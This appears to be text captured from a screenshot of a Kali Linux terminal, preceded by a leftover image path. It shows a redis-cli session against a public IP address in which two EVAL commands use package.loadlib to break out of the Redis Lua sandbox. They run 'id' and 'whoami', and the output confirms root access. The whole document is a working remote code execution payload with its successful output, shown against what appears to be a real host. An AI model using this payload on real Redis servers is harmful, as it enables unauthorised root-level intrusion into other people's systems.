 (root💀kali)-[/home/kali]
# redis-cli -h 101.42.237.61
:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io =
io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io =
io_l(); local f = io.popen("whoami", "r"); local res = f:read("*a"); f:close(); return res' 0
"root\n"